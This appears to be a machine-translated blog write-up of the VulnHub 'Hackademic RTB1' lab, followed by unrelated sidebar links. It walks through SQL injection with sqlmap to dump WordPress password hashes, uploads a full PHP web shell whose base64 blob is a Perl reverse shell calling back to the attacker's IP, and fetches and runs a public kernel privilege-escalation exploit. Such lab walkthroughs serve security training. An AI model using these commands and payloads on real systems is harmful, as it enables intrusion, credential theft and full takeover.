当前位置:网站首页>vulnhub-Root_ this_ box
vulnhub-Root_ this_ box
2022-07-05 15:37:00 【GALi_ two hundred and thirty-three】
Description
This is the first realistic hackademic challenge (root this box) by mr.pr0n
Download the target and get root.
After all, try to read the contents of the file ‘key.txt’ in the root directory.
Enjoy!

Scanning and service identification
Two layer scanning confirms the target IP
sudo arp-scan -l

Confirm the target by judgment IP The address is 10.0.1.101
Scan open port
sudo nmap -p- 10.0.1.101

Confirm that it is open 80 port , It could be a web service , Scan its services

Discovery is a Fedora The server , No information is available for the time being
Go directly to the website

It is found in the web source code that this is a Wordpress 1.5.1.1 Of CMS, The version is very old , Public vulnerabilities can be exploited .

I found some links with parameters in the website , And through the single quotation mark test, it is found that SQL Inject holes , And the database is MySQL.
http://10.0.1.101/Hackademic_RTB1/?cat=1'
SQL Inject
use sqlmap Run the tool once
Burst the database name
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" --dbs -batch


Burst the name of the data table
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" -D wordpress --tables -batch

Break the list
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns -batch
dump data
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users -C user_login,user_pass --dump -batch

Successfully cracked 6 Accounts , There is an administrator account , But it also needs to manage the background address and explode the website directory
sudo dirsearch -u http://10.0.1.101/Hackademic_RTB1/
Find the administrator background address


Try to login with the account obtained above , It turns out that only GeorgeMiller Have administrator rights

By modifying the option, Allow file upload .
Upload files
Prepare one php Of shell Trojan horse
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
} elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while([email protected]($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if([email protected]($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "10.0.1.100";
$yourport = '3334';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
Upload files


Upload successful , And return the file path
adopt nc monitor 3334 port
nc -nvlp 3334
visit http://10.0.1.101/Hackademic_RTB1/wp-content/hack.php

Gets the returned shell, But the permission is relatively low, not root jurisdiction , But found linux The kernel version of , You can try to find the loophole of raising rights

The core raises the right

Find the vulnerability of the corresponding kernel version
searchsploit 2.6.3 | grep "Local Privilege"

take shellcode Copied to the /var/www/html route
sudo cp /usr/share/exploitdb/exploits/linux/local/15285.c /var/www/html
Local kali Turn on apache2 service
service apache2 start
adopt wget take shellcode Download to the target ( Enter into /tmp Catalog )
wget http://10.0.1.100/15285.c
Compile operation shellcode
gcc 15285.c -o exploit
chmod +x exploit
./exploit
Successful acquisition root jurisdiction


stay root In the directory key.txt file , Get password
边栏推荐
- ICML 2022 | explore the best architecture and training method of language model
- 当代人的水焦虑:好水究竟在哪里?
- Data communication foundation - routing communication between VLANs
- Bugku's Eval
- MySQL giant pit: update updates should be judged with caution by affecting the number of rows!!!
- Noi / 1.4 07: collect bottle caps to win awards
- qt creater断点调试程序详解
- 社区团购撤城“后遗症”
- Leetcode: Shortest Word Distance II
- P6183 [USACO10MAR] The Rock Game S
猜你喜欢

lv_ font_ Conv offline conversion

数学建模之层次分析法(含MATLAB代码)

Data communication foundation - Ethernet port mirroring and link aggregation

Creation and use of thymeleaf template

力扣今日题-729. 我的日程安排表 I
![P6183 [USACO10MAR] The Rock Game S](/img/f4/d8c8763c27385d759d117b515fbf0f.png)
P6183 [USACO10MAR] The Rock Game S
Summary of the third class

Bugku's Ah Da

当代人的水焦虑:好水究竟在哪里?
Summary of the second lesson
随机推荐
Where is the operation of convertible bond renewal? Is it safer and more reliable to open an account
episodic和batch的定义
一文搞定vscode编写go程序
ICML 2022 | 探索语言模型的最佳架构和训练方法
MySQL table field adjustment
Coding devsecops helps financial enterprises run out of digital acceleration
Hongmeng system -- Analysis from the perspective of business
What are the domestic formal futures company platforms in 2022? How about founder metaphase? Is it safe and reliable?
Leetcode: Shortest Word Distance II
CODING DevSecOps 助力金融企业跑出数字加速度
I spring web upload
RepLKNet:不是大卷积不好,而是卷积不够大,31x31卷积了解一下 | CVPR 2022
Nine hours, nine people, nine doors problem solving Report
30岁汇源,要换新主人了
Huiyuan, 30, is going to have a new owner
Array sorting num ranking merge in ascending order
Bugku alert
Common MySQL interview questions (1) (written MySQL interview questions)
swiper. JS to achieve barrage effect
Summary of the third class